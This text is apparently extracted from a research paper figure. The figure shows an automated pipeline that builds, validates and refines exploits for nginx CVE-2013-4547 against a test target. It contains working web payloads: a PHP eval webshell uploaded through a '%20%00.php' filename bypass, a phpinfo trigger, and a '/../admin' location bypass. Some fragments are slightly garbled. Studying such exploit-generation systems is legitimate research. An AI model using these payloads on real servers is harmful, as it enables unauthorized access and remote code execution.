 Phase A: Trigger Function Construction
Vulnerability Information
INFO
description:
"nginx 0.8.41 through 1.4.3 and 1.5.x before 1.5.7 allows remote attackers to bypass intended restrictions via an
unescaped space character in a URI.",
references:
"... it was possible to bypass security restrictions like location /protected/ {deny all;} by requesting a file as '/foo
/../protected/file' ... , or to trigger processing of a file with a trailing space in a configuration like location ~ \.php$
{ fastcgi_pass ... } by requesting a file as '/file \0.php'..."
3 Trigger Function Refiner
AssertionError: "URL Path Mismatch: Expected '/file%20%00.php',
got '/file%00.php'"
def trigger_cve_2013_4547(host, exploit_type, params):
... elif exploit_type == "bypass_regex":
uri = base + params.filename + "%20%00." + params.extension
... send_request(url) ...
fail
re-validate
1 Trigger Logic Extractor
def trigger_cve_2013_4547(host, exploit_type, params):
... if exploit_type == "bypass_location":
uri = base + params.prefix + "/../" + params.target
elif exploit_type == "bypass_regex":
uri = base + params.filename + "%00." + params.extension
... url = f"http://{host}{uri}"
send_request(url)
... return url, response.status_code, response.text
2 Trigger Function Valiator
... expected_path = "/foo /../protected/file"
url = trigger_cve_2013_4547(host,
"bypass_location", base="/", prefix="foo ", target="protected/file")
... assert parsed_url.path == expected_path, f"URL Path Mismatch: Expected '{expected_path}', got '{parsed_url.path}'"
... expected_path = "/file%20%00.php"
url = trigger_cve_2013_4547(host, "bypass_regex", base="/", filename="file", extension="php")
... assert parsed_url.path == expected_path, f"URL Path Mismatch: Expected '{expected_path}', got '{parsed_url.path}'"
... print("Test passed.")
pass
Phase B: Runtime Exploitation
Target Web Application
url: "http://www.testtarget.com:1234/"
Attack Objectives
1: "Upload a webshell and obtain a connection to target server",
2: "Trigger special functions like phpinfo()",
3: "Access the admin page"
5 Exploit Executor
Exploit-1 server response: "Upload file type only allow: jpg, png, gif" Fail
Exploit-2 server response: "Upload file type only allow: jpg, png, gif" Fail
Exploit-3 server response: "Admin Panel ... Add new user..." Succeed
fail
re-exe
succeed
6 Exploit Refiner
# Exploit-1
... file_name = "test.jpg" ...
# Exploit-2
... file_name = "test.gif" ...
4 Exploit Generator
# Exploit-1 (with attack objective 1)
... http_method = "POST"
filename = "test.php"
uri = target + filename + "%20%00.php"
file_content = "<?php @eval($_POST["a"]); ?>"
... trigger_cve_2013_4547(target, "bypass_regex", http_method,
filename, uri, file_content) ...
# Exploit-2 (with attack objective 2)
... http_method = "POST"
filename = "test.php"
uri = target + filename + "%20%00.php"
file_content = "<?php phpinfo()?>"
... trigger_cve_2013_4547(target, "bypass_regex", http_method,
filename, uri, file_content) ...
# Exploit-3 (with attack objective 3)
... target = "www.testtarget.com:1234"
http_method = "GET"
uri = target + "/../" + "admin"
... trigger_cve_2013_4547(target, "bypass_location",
http_method, uri) ...
Final Results: Working Exploits
# Exploit-1 for CVE-2013-4547
... http_method = "POST"
filename = "test.jpg"
uri = target + filename + "%20%00.php"
file_content = "<?php @eval($_POST["a"]); ?>"
... trigger_cve_2013_4547(target, "bypass_regex", http_method,
filename, uri, file_content) ...
# Exploit-2 for CVE-2013-4547
... http_method = "POST"
filename = "test.gif"
uri = target + filename + "%20%00.php"
file_content = "<?php phpinfo()>"
... trigger_cve_2013_4547(target, "bypass_
regex", http_method, filename ...
# Exploit-3 for CVE-2013-4547
... target = "www.testtarget.com:1234"
http_method = "GET"
uri = target + "/../" + "admin"
... trigger_cve_2013_4547(target, "bypass_location",
http_method, uri) ...